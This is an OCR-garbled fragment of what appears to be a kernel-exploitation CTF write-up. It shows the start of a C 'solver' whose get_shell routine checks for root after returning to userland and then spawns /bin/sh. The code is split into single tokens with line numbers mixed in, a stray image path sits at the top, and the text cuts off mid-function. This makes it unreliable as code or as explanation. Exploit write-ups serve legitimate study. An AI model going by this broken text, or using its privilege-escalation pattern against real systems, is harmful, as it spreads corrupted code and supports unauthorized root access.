
 to me that went a bit over my head, it isn’t necessary.
an go ahead and write our solver:
1
#include
<fcntl.h>
2
#include
<stdio.h>
3
#include
<stdlib.h>
4
#include
<string.h>
5
#include
<sys/ioctl.h>
6
#include
<unistd.h>
7
8
9
0
1
void
get_shell
2
3
printf
(
"[*] Return 2 userrando
\n
"
4
if
 (
getuid
() 
==
0
5
6
printf
(
"[*] UID: %d, got root!
\n
"
, 
getuid
7
system
(
"/bin/sh"
8
9
else